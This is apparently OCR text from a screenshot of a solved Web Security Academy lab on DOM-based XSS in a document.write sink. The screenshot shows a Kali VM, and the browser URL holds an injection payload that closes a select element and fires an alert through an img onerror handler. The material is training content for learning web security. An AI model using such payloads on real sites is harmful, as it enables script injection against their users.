 Debian 11.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 11.x 64-b
Home
Debian 11.x 64-bit
1 2 3 4
19:38
Lab: DOM XSS in docume
DOM XSS in document.wr
https://0a2e00a5032220468108b6a7004e00a6.web-security-academy.net/product?productId=1&storeId="></select><img src=1 onerror=alert(1)>
bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search inside a select element
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Picture Box
$1.01